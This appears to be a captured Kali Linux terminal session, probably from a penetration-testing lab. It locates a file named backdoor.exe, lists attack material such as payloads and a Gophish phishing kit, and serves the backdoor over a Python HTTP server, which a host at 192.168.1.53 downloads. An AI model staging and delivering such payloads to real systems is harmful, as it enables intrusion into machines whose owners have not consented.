 ┌──(kali㉿vbox)-[~]
└─$ find / -name backdoor.exe 2>/dev/null
/home/kali/backdoor.exe
┌──(kali㉿vbox)-[~]
└─$ ls
adminpass default_scripts.txt Downloads go gophish-v0.12.1-linux-64bit.zip nohup.out Pictures README.md templates tmp Videos
backdoor.exe Desktop exfil-test gobuster LICENSE payload.bin Public reports Templates users.txt vuln.c
config.json Documents fake_exfil.txt gophish Music payload.exe __pycache__ static test.jsp VERSION
┌──(kali㉿vbox)-[~]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.1.53 - - [08/Sep/2025 00:50:48] "GET /backdoor.exe HTTP/1.1" 200 -